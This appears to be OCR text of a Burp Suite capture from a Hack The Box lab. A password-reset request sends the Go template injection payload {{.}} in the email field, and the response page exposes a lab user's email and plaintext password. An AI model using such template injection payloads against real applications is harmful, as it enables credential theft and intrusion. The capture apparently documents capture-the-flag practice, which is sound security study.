 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: gobox.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://gobox.htb:8080
10 Connection: close
11 Referer: http://gobox.htb:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13
14 email={{.}}%40email.com
Response
Pretty Raw Hex Render \n
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: {1 ippsec@hacking.esports ippsSecretPassword}@email.com